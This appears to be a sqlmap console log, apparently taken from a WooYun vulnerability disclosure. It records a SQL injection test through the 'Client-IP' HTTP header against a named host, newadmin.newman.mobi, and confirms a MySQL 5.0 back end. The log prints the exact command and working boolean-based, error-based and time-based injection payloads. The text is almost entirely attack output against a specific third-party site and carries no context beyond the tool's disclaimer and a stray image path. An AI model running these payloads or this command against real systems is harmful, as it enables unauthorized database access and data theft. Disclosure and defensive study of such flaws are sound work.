 C:\sqlmap>sqlmap.py -r ../sql.txt -p "Client-IP" --level 5
{1.0-dev-nongit-20141020}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:00
[10:20:00] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[10:20:04] [INFO] resuming back-end DBMS 'mysql'
[10:20:04] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://newadmin.newman.mobi:80/'. Do you want to f
ollow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: Client-IP #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: '||(SELECT 'xhFK' FROM DUAL WHERE 3543=3543 AND 6833=6833)||'
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: '||(SELECT 'FSJj' FROM DUAL WHERE 8829=8829 AND (SELECT 1013 FROM(S
ELECT COUNT(*),CONCAT(0x716e676271,(SELECT (CASE WHEN (1013=1013) THEN 1 ELSE 0
END)),0x717a737971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a))||'
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: '||(SELECT 'CjFf' FROM DUAL WHERE 6813=6813 AND SLEEP(5))||'
---
[10:20:05] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0